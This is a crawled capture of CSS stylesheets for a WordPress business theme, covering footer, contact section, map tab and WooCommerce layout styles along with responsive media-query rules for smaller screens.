  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
footer .krth-widget .mc4wp-form input[type="submit"] {color: #fff;padding: 18px;line-height: 0;font-weight: bold;}
footer .krth-widget .mc4wp-form input[type="email"] {color: #fff;padding: 15px 20px;}
footer .krth-widget .mc4wp-form input[type="email"]::-webkit-input-placeholder {color: #aaa;font-weight: 500;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]:-moz-placeholder {color: #aaa;font-weight: 500;opacity: 1;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]::-moz-placeholder {color: #aaa;font-weight: 500;opacity: 1;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]:-ms-input-placeholder {color: #aaa;font-weight: 500;letter-spacing: 0.3px;}

/* 13. Copyright */
.krth-copyright {
  padding: 30px 0;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  margin: 0;
  float: left;
  width: 100%;
  border-top: 1px solid rgba(255,255,255,0.05);
}
.krth-copyright p {
  margin: 0;
}
.krth-copyright a {
  color: #777;
}
.krth-copyright a:hover {color: #bbb;}

/* Footer Nav Links */
.footer-nav-links {
  padding: 0;
  margin: 0;
  list-style: none;
  font-family: "Raleway", sans-serif;
}
.footer-nav-links li {
  text-align: right;
  display: inline-block;
  margin: 0 6px;
}
.footer-nav-links li:last-child {margin-right: 0;}
.footer-nav-links a {
  color: #777;
  font-size: 14px;
  letter-spacing: 0.3px;
}

/* WPML */
.submenu-languages {display: none;}
.dropdown-menu > li.dropdown.menu-item-language > a:after {content: none;}
.menu-item-language:hover .submenu-languages {display: block;}

/* Contact Section */
.extended-content-container {
  position: relative;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.krth-contact-first {padding: 50px 0 195px;position: relative;z-index: 1;}
.contact-section-two .krth-contact-first {padding: 130px 0 120px;}
.krth-contact-first-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;left: 0;right: 0;
  display: inline-block;
  z-index: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.section-title {display: inline-block;position: relative;z-index: 1;}
.krth-cs-area {
  padding: 50px 65px;
  margin-top: -150px;
  margin-bottom: 80px;
  display: block;
  background: #fff;
  box-shadow: 0 -20px 10px 4px rgba(0, 0, 0, 0.03);
  position: relative;
  z-index: 9;
  text-align: left;
}
.krth-cs-area {
  float: left;
  width: 100%;
}
.krth-section-content,
.krth-contact-form-section {
  float: left;
  width: 50%;
  position: relative;
}
.section-content-left .krth-section-content:after,
.section-content-left .krth-contact-form-section:before,
.section-content-right .krth-section-content:before,
.section-content-right .krth-contact-form-section:after {
  content: '';
  position: absolute;
  top: 0;right: 0;
  height: 100%;
  width: 1px;
  background-color: #f0f0f0;
}
.section-content-left .krth-contact-form-section:before {right: auto;left: -1px;}
.section-content-right .krth-section-content:before {right: auto;left: 0;}
.section-content-right .krth-contact-form-section:after {right: -1px;left: auto;}
/* Contact Section - Content Alignment */
.section-content-right .krth-section-content {
  float: right;
  padding: 20px 0 50px 50px;
}
.section-content-left .krth-section-content {
  float: left;
  padding: 20px 50px 50px 0;
}
.section-content-left .krth-contact-form-section {
  padding: 30px 0 30px 50px;
}
.section-content-right .krth-contact-form-section {
  padding: 30px 50px 30px 0;
}

/* Contact Section Style Two */
.contact-section-two {
  text-align: center;
}
.contact-section-two .krth-cs-area {
  padding: 45px 60px;
  width: 640px;
  margin-right: auto;
  margin-left: auto;
  display: inline-block;
  float: none;
  display: inline-block;
  margin-bottom: 0;
}
.contact-section-two .krth-section-content,
.contact-section-two .krth-contact-form-section {
  width: 100%;
  float: none;
  display: inline-block;
}
.contact-section-two.section-content-left .krth-section-content,
.contact-section-two.section-content-right .krth-section-content {
  padding: 0;
}
.contact-section-two.section-content-right .krth-section-content {padding-bottom: 10px;}
.contact-section-two .krth-contact-form-section {
  text-align: left;
  padding: 0;
}
.contact-section-two.section-content-left .krth-contact-form-section:before,
.contact-section-two.section-content-left .krth-section-content:after,
.contact-section-two.section-content-right .krth-contact-form-section:after,
.contact-section-two.section-content-right .krth-section-content:before {content: none;}

/**
 * Map Tabs
 */
.our-locations {
  float: left;
  width: 100%;
  position: relative;
  margin: 76px auto 40px;
  text-align: center;
}
.our-locations .krth-map-tab-content {
  float: left;
  width: 100%;
  min-height: 600px;
  overflow: hidden;
  background: transparent;
  position: relative;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.krth-map-tab-content .krth-google-map {min-height: 600px;}
.our-locations .tab-pane {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
  padding: 0;
}
.our-locations .tab-pane.active {
  z-index: 2;
}
.krth-map-tab-content .tab-pane {
  min-height: 600px;
}
.krth-gmap-tab.fade {
  float: left;
  width: 100%;
  padding: 0;
}
.krth-gmap-tab.fade,
.our-locations .krth-gmap-tab.fade.in {
  opacity:1;
}
.our-locations .krth-gmap-tab.fade {
  opacity:0;
}
.service-detail-page .our-locations .krth-mt-container {
  width: 1000px;
}
.krth-locations-tabs {
  position: absolute;
  left: 0;
  right: 0;
  top: -76px;
  border: none;
  z-index: 9;
  text-align: left;
  width: 1000px;
  margin: 0 auto;
}
.krth-location-name {
  font-family: 'Roboto Slab', serif;
  font-size: 24px;
  font-weight: 700;
  background: #f7f8f9;
  display: block;
  padding: 21px 30px;
  text-transform: none;
  letter-spacing: 0;
}
.nav-tabs > li.each-location-tab {
  float: left;
  width: 33.333333%;
  margin: 0 auto 30px;
  -webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  -moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  -o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
}
/* Map Tab Columns */
.map-tab-2-col .nav-tabs > li.each-location-tab {width: 50%;}
.map-tab-3-col .nav-tabs > li.each-location-tab {width: 33.333333%;}
.map-tab-4-col .nav-tabs > li.each-location-tab {width: 25%;}
.map-tab-5-col .nav-tabs > li.each-location-tab {width: 20%;}
.each-location-tab .each-item-wrapper {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 0 !important;
  margin: 0 10px !important;
  background: #ffffff !important;
  color: #232323 !important;
  border: none !important;
  border-radius: 0 !important;
}
.our-locations.slide-in .each-location-tab {
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  transform: translate(0, 30px);
  opacity: 0;
}
.location-info {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 40px 30px 30px;
  border: 1px solid rgba(0,0,0,0.08);
}
.location-info .info-item {
  display: block;
  padding-bottom: 15px;
  font-size: 13px;
  font-weight: normal;
}
.location-info .info-item img {
  float: left;
  width: 22px;
  margin-right: 10px;
}
.location-info .info-item span {
  display: block;
  overflow: hidden;
}
.location-map {
  float: left;
  width: 100%;
  height: 100%;
}
.contact-map {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.krth-maptab-controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  width: 300px;
  margin: 0 auto;
  text-align: center;
  z-index: 3;
}
.krth-maptab-controls a {
  position: relative;
  float: left;
  width: 45px;
  height: 45px;
  font-size: 22px;
  padding: 0;
  line-height: 45px;
  color: #232323;
  background: #ffffff;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
}
.krth-maptab-controls .location-title {
  float: left;
  width: 200px;
  height: 45px;
  margin: 0 3px;
  padding: 14px;
  background: #ffffff;
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  font-weight: 700;
  border: 1px solid #f0f0f0;
  text-transform: uppercase;
  position: relative;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
}
.nav-tabs.krth-locations-tabs > li.active > a::after {content: none;}
.nav-tabs > li.each-location-tab > a .krth-ai-two i {
  padding: 0;
  float: left;
  width: 13%;
  font-size: 22px;
}
.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {
  width: 87%;
  float: left;
  padding: 0;
  font-weight: normal;
}
.krth-locations-tabs.nav-tabs > li > a {text-transform: none;}
.krth-locations-tabs .krth-address-info {
  padding: 0 0 15px;
  width: 100%;
  float: left;
}
.krth-locations-tabs .krth-address-info:last-child {padding: 0;}
.each-location-tab.active .each-item-wrapper {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.06);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.06);
}

--- FILE ---
content_type: text/css
request_url: https://atsc.com.sg/wp-content/themes/kroth/assets/css/responsive.css?ver=1.4
body_size: 25928
content:
/**
 * VictorThemes Styling
 *
*/

/* Desktop Small Size */
@media (max-width: 1280px) {

	/* Contact Section */
	.krth-contact-section {text-align: center;}
	.krth-cs-area {float: none;width: 90%;display: inline-block;text-align: left;}

}

@media (max-width: 1200px) {

	/* Common Padding Space */
	.no-padding, .padding-no {padding: 0 15px !important;}
	.no-padding-left {padding-left: 15px !important;}
	.no-padding-right {padding-right: 15px !important;}
	.no-padding-top {padding-top: 15px !important;}
	.no-padding-bottom {padding-bottom: 15px !important;}

	/* Blog Layout */
	.no-padding-left.krth-form-inputs {padding-left: 0 !important;}
	.no-padding-right.krth-form-textarea {padding-right: 0 !important;}

}

@media (max-width: 1199px) {

	/* Layout */
	.krth-sidebar.no-padding-right,
	.krth-sidebar.no-padding-left {display: inline-block;width: 100%;}
	.krth-sidebar.no-padding-right {margin: 40px 0 0;}
	.krth-sidebar.no-padding-left {margin: 0 0 20px;}

	/* Contact Section */
	.krth-cs-area {width: 100%;}

	/* Shortcodes */
	.krth-testimonials-two .krth-testimonial .testi-client > span {display: inline-block;}
	.krth-testimonials-two .krth-testimonial .testi-client,
	.krth-testimonials-two .krth-testimonial .testi-content,
	.krth-testimonials-two .krth-testimonial .testi-client-info {width: 100%;text-align: center;}
	.krth-testimonials-two .testi-client-info .testi-name,
	.krth-testimonials-two .testi-client-info .testi-pro {display: inline-block;float: none;}
	.client-logo {min-height: 50px;}
	.bjd-each {text-align: center;}
	.bjd-each .bjd-icon {width: 100%;margin-bottom: 5px;}
	.krth-job-details .bjd-each {padding-left: 15px;padding-right: 15px;}
	.bjd-content {width: 100%;padding-left: 0;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product {margin-right: 2.99%;}
	.woocommerce #reviews #comments ol.commentlist li .comment-text {margin: 0 0 0 110px;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {
		width: 30%;
		clear: none;
	} 
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n) {margin-right: 3%;}
.woocommerce .krth-products.woo-col-4 ul.products li.product,
.woocommerce-page .krth-products.woo-col-4 ul.products li.product {
  float: none;
  width: 30%;
  margin: 0 3% 26px 0;
  display: inline-block;
  clear: none;
}

}

@media (max-width: 1024px) {

	.krth-locations-tabs {width: 98%;}
	.client-logo {min-height: auto;}

}

/* Tab Starting */
@media (max-width: 992px) {

	/* Blog Shortcode */
	.krth-blog-col-4 .krth-blog-post {width: 48%;margin-right: 4%;}
	.krth-blog-col-4 .krth-blog-post:nth-child(2n),
	.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}

	/* Contact Section */
	.krth-cs-area {width: 90%;}
	.section-content-right .krth-contact-form-section,
	.section-content-left .krth-section-content {padding-right: 30px;}
	.section-content-left .krth-contact-form-section,
	.section-content-right .krth-section-content {padding-left: 30px;}

}
@media (max-width: 991px) {

	/* Header */
	.krth-topbar-left, .krth-topbar-right {width: 100%;}
	.krth-topbar-right {text-align: center;}
	.krth-topbar-right .krth-tr-element {margin-right: 0;margin-left: -1px;}
	.wpml-not-active,
	.krth-topbar-right .krth-tr-element {border-top: 1px solid rgba(153,153,153,0.15);}
	.krth-topbar-left p {text-align: center;}
	.header-brand-info {max-width: 80%;}
	.krth-address-info {padding-right: 20px;}
	.krth-navigation .navbar-nav > li > a {padding-right: 18px;padding-left: 18px;}
	.krth-header-two .krth-brand {text-align: center;}
	.krth-header-two .krth-logo {max-width: 100%;display: inline-block;float: none;margin-bottom: 20px;}
	.krth-header-two .krth-navigation {float: left;width: 100%;}
	.krth-address-info {float: none;display: inline-block;}
	.krth-topbar-left .krth-top-info {float: left;width: 100%;text-align: center;}

	/* Layout */
	.bp-author-info .author-content {width: 84%;}
	.krth-right-sidebar .krth-sidebar,
	.krth-left-sidebar .krth-content-side {padding-left: 0;float: left;width: 100%;}
	.woocommerce .krth-left-sidebar .krth-content-side {padding-left: 20px;}
	.krth-right-sidebar .krth-content-side,
	.krth-left-sidebar .krth-sidebar {padding-right: 0;margin-bottom: 30px;}

	/* Portfolio */
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item,
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 31.96%;}
	.bpw-style-two .krth-portfolio-item .bpw-content {padding: 15px 10px 20px;}
	.bpw-style-two .bpw-content .bpw-heading {font-size: 15px;}

	/* Blog Shortcode */
	.krth-blog-col-3 .krth-blog-post {width: 48%;margin-right: 4%;}
	.krth-blog-col-3 .krth-blog-post:nth-child(2n),
	.krth-blog-col-3 .krth-blog-post:nth-child(3n) {margin-right: 4%;}
	.krth-blog-col-3 .krth-blog-post:nth-child(2n) {margin-right: 0;}

	/* Contact Section */
	.krth-cs-area {width: 100%;}

	/* Shortcodes */
	.krth-service-two,
	.krth-service-three {text-align: center;}
	.krth-service-two .service-icon,
	.krth-service-three .service-icon,
	.krth-service-two .services-content,
	.krth-service-three .services-content {width: 100%;float: left;}
	.krth-service-three .services-content {padding: 0;}
	.krth-panel-one .panel-default > .panel-heading.accordion-active a::after {content: none;}
	.krth-panel-one .panel-default > .panel-heading a:before {float: left;}
	.krth-panel-two .panel-heading a {padding: 13px 30px 13px 25px;}
	.krth-team-members {text-align: center;}
	.krth-team-members > .col-md-3 {width: 300px;float: none;display: inline-block;margin: 0 0 25px;}
	.krth-cta-one {text-align: center;}
	.cta-cnt-left .krth-cta-cnt,
	.cta-cnt-right .krth-cta-cnt {width: 100% !important;}
	.cta-cnt-right .krth-btn,
	.cta-cnt-left .krth-btn {float: none;margin: 15px 0 10px;}
	.nav-tabs > li,
	.nav-tabs-two .nav-tabs {width: 100%;}
	.nav-tabs-two .nav-tabs > li > a,
	.nav-tabs-three.nav-tabs-two .nav-tabs > li > a,
	.nav-tabs-two .nav-tabs > li.active:last-child > a,
	.nav-tabs-two .nav-tabs > li.active:last-child > a:focus,
	.nav-tabs-two .nav-tabs > li.active:last-child > a:hover,
	.nav-tabs-two .nav-tabs > li.active > a,
	.nav-tabs-two .nav-tabs > li.active > a:focus,
	.nav-tabs-two .nav-tabs > li.active > a:hover {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;border-right: none;}
	.nav-tabs-two .nav-tabs > li:first-child > a,
	.nav-tabs-three.nav-tabs-two .nav-tabs > li:first-child > a {border-top: 0;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 30.3333%;margin-right: 3%;float: none;display: inline-block;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n) {margin-right: 3%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 0;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 25%;}
	.woocommerce-account .woocommerce > nav > ul > li {width: 50%;}
	.woocommerce-account .woocommerce > nav > ul > li > a {
		width: 100%;
		border: none;
		border-right: 1px solid #eee;
		border-top: 1px solid #eee;
	}
	.woocommerce-account .woocommerce > nav > ul > li:nth-child(odd) a {border-left: 1px solid #eee;}
	.woocommerce-account .woocommerce > nav > ul > li:last-child {margin: 0;float: left;}
	.woocommerce-account .woocommerce > nav > ul > li.woocommerce-MyAccount-navigation-link--customer-logout > a {background: #ffb3b3;}

}

@media (max-width: 800px) {

	/* Map Tab */
	.location-info {padding: 30px;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two i {width: 20%;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {width: 80%;}

}

@media (max-width: 768px) {

	/* Contact Section */
	.krth-cs-area {width: 96%;}
	.section-content-right .krth-contact-form-section::after {right: -2px;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {display: inline-block;float: none;margin-right: 2.4%;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 47%;display: inline-block;float: none;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	/*.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 0;}*/
	.woocommerce .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(4n),
	.woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product {margin-right: 2.4%;}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {background: transparent;}
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {width: 100%;margin-bottom: 20px;}
	.woocommerce table.shop_table td {padding: 20px 0;}
	.woocommerce-page .krth-content-area > .row {margin: 0;}
	.woocommerce .cart_item .quantity,
	.woocommerce-page .cart_item .quantity {padding: 0;}
	.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {width: 100%;}
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product {width: 47%;}
  .woocommerce .woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page .woo-col-3 ul.products li.product:nth-child(3n) {
  	margin-right: 2.4%;
  }
}
@media (max-width: 767px) {

	/* Layouts */
	.krth-full-width .krth-content-side,
	.krth-hide-sidebar .krth-content-side,
	.krth-right-sidebar .krth-sidebar,
	.krth-left-sidebar .krth-content-side,
	.krth-right-sidebar .krth-content-side,
	.krth-left-sidebar .krth-sidebar,
	.krth-full-width .krth-content-side,
	.krth-hide-sidebar .krth-content-side {padding-left: 15px;padding-right: 15px;}
	.error-content {padding: 0 15px;}

	/* Portfolio */
	.bpw-col-3 .grid-sizer, .bpw-col-3 .krth-portfolio-item,
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item {width: 49%;}
	.bpw-no-gutter.bpw-col-3 .krth-portfolio-item,
	.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 50%;}

	/* Header */
	header {float: none;display: inline-block;width: 100%;z-index: 99999;}
	.sticky-wrapper {height: 70px !important;}
	.krth-title-area {display: inline-block;width: 100%;}
	.krth-header-one .krth-brand {padding-left: 15px;padding-right: 15px;}
	.krth-search-two input {padding-left: 15px;padding-right: 15px;}
	.krth-search-close {right: 15px;}
	header.header-transparent.revolution-slider {position: relative;height: auto;}

	/* Breadcrumbs */
	.breadcrumbs {padding: 0 15px;}

	/* Contact Section */
	.krth-cs-area {padding: 30px 45px;}
	.section-content-right .krth-contact-form-section::after {right: -2px;}

	/* Shortcodes */
	.krth-service-one {margin: 0 auto 20px;float: none;width: 480px;display: inline-block;}
	.krth-service-one .service-image::after {content: none;}
	.krth-service-one .services-read-more {margin-bottom: 30px;}
	.bpw-no-gutter.bpw-col-5 .grid-sizer,
	.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 50%;}
	.krth-copyright {padding-bottom: 10px;}
	.cprt-left,
	.cprt-right {text-align: center;margin: 0 auto 20px;}
	.krth-download-btn {width: auto;}
	.krth-team-hover .featured-image:after {content: none;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product {width: 48%;float: left;margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(3n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(3n) {margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n) {margin-right: 0;}

}

/* Mobile Starts */
@media (max-width: 667px) {

	/* Header */
	.krth-header-one .krth-brand {text-align: center;}
	.krth-header-one .krth-logo {float: none;display: inline-block;max-width: 100%;margin-bottom: 20px;}
	.krth-header-one .header-brand-info {max-width: 100%;width: 100%;}
	.krth-header-one .krth-address-info {float: none;display: inline-block;text-align: left;}

	/* Contact Section */
	.krth-cs-area,
	.contact-section-two .krth-cs-area {width: 90%;}
	.krth-contact-first {padding-top: 60px;padding-left: 20px;padding-right: 20px;}
	.krth-section-content,
	.krth-contact-form-section {
	  width: 100%;
	  float: none;
	  display: inline-block;
	}
	.section-content-left .krth-section-content,
	.section-content-right .krth-section-content,
	.section-content-left .krth-contact-form-section,
	.section-content-right .krth-contact-form-section {
	  padding: 0;
	}
	.section-content-right .krth-section-content {padding-bottom: 10px;}
	 .krth-contact-form-section {
	  text-align: left;
	  padding: 0;
	}
	.section-content-left .krth-contact-form-section:before,
	.section-content-left .krth-section-content:after,
	.section-content-right .krth-contact-form-section:after,
	.section-content-right .krth-section-content:before {content: none;}
	.section-content-right .krth-section-content,
	.section-content-left .krth-section-content {padding-bottom: 30px;}

	/* Map Tab */
	.location-info {display: none;}
	.krth-locations-tabs {top: -65px;}
	.our-locations {margin-top: 65px;}
	.krth-location-name {padding: 15px 25px;}
	.each-location-tab .each-item-wrapper {margin: 0 5px !important;}

	/* Portfolio */
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 49%;}

	/* Blog Layout */
	.krth-comments-area .comment-main-area {width: 84%;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area {width: 81%;}
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area {width: 78%;}
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area {width: 75%;}
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 71%;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 48%;float: left;margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n) {margin-right: 0;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {margin-right: 4%;}
	.woocommerce div.product form.cart div.quantity {margin-bottom: 15px;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 30%;}
	.woocommerce .col2-set.krth-cart-col .col-1, .woocommerce-page .col2-set.krth-cart-col .col-1,
	.woocommerce .col2-set.krth-cart-col .col-2, .woocommerce-page .col2-set.krth-cart-col .col-2 {width: 100%;}

}
@media (max-width: 508px) {

	/* Header */
	.krth-header-one .krth-address-info {margin-bottom: 20px;}
	.wpml-not-active, .krth-topbar-right .krth-tr-element {border: none;padding: 10px 15px;}
	.krth-topbar-left, .krth-topbar-right {width: 100% !important;}
	.krth-topbar-right {margin-bottom: 20px;}

	/* Blog */
	.krth-blog-one {text-align: center;}
	.krth-blog-col-2 .krth-blog-post,
	.krth-blog-col-3 .krth-blog-post,
	.krth-blog-col-4 .krth-blog-post {width: 370px;margin: 0 auto 50px;float: none;display: inline-block;text-align: left;}
	.krth-blog-col-3 .krth-blog-post:nth-child(3n),
	.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}
	.krth-blog-one .bp-content {text-align: left;}

	/* Contact Section */
	.contact-section-two .krth-cs-area {padding: 25px 40px;}

	/* Map Tab */
	.krth-locations-tabs {width: 100%;position: relative;top: 0;padding: 0 15px;}
	.krth-locations-tabs.nav-tabs > li > a {margin: 0 !important;}
	.map-tab-2-col .nav-tabs > li.each-location-tab,
	.map-tab-3-col .nav-tabs > li.each-location-tab,
	.map-tab-4-col .nav-tabs > li.each-location-tab,
	.map-tab-5-col .nav-tabs > li.each-location-tab {width: 100%;margin: 0 auto 30px;}
	.location-info {display: block;padding: 30px;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two i {width: auto;padding: 0 12px 0 0;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {width: auto;}

	/* Portfolio */
	.bpw-col-2 .grid-sizer, .bpw-col-2 .krth-portfolio-item,
	.bpw-col-3 .grid-sizer, .bpw-col-3 .krth-portfolio-item,
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item {width: 100%;}
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 49%;}
	.bpw-filter {margin-bottom: 15px;text-align: center;}
	.bpw-filter li {margin-bottom: 20px;float: none;display: inline-block;}

	/* Blog Layout */
	.bp-author-info {text-align: center;}
	.bp-author-info .author-avatar {float: none;margin: 0 auto 20px;display: inline-block;}
	.bp-author-info .author-content {width: 100%;}
	.bp-share {margin-bottom: 20px;}
	.bp-share, .single-post .bp-tags {width: 100%;}
	.krth-comments-area .comment-main-area {width: 100%;}
	.comment-theme {text-align: center;display: inline-block;margin-bottom: 20px;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 100%;}
	.krth-comments-area .krth-comments-meta .comments-reply {position: relative;top: 0;margin: 20px 0;}
	.krth-comments-area .comments li.comment .children li {padding-left: 10%;}
	.krth-form-inputs > input {width: 100%;margin-right: 0;}

	/* Shortcodes */
	.krth-service-one {width: 100%;}
	.bpw-no-gutter.bpw-col-5 .grid-sizer,
	.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 100%;}
	.krth-history {text-align: center;margin: 0 0 30px;padding-top: 40px;}
	.history-first-section {margin-bottom: 30px;}
	.krth-histories .bh-line:after {content: none;}
	.krth-histories .bh-line {display: none;}
	.history-first-section:before {
		content: '';
		position: absolute;
		left: 2px;
		right: 0;
		margin: 0 auto;
		height: 30px;
		width: 1px;
		top: 13px;
		display: inline-block;
		background: #e8e8e8;
	}
	.history-first-section, .history-second-section {width: 100%;}
	.krth-history img {display: inline-block;z-index: 1;position: relative;}
	.bh-align-left .history-second-section {text-align: center;}
	.krth-jd-col-3 .bjd-each {width: 100%;}
	.bp-share-own-shortcode {margin-top: 30px;}
	.krth-testimonials-four .testi-client {width: 100%;margin: 0 auto 30px;}
	.krth-testimonials-four .testi-content {width: 100%;text-align: center;padding: 0;}
	.krth-testimonials-four .testi-client-info {width: 100%;}
	.krth-testimonials-four .testi-client-info .testi-name,
	.krth-testimonials-four .testi-client-info .testi-pro {float: none;display: inline-block;}

	/* WooCommerce */
	.woocommerce ul.products {text-align: center;}
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product,
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1), .woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {width: 70%;float: none;display: inline-block;margin: 0 auto 30px;text-align: left;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {text-align: left;}
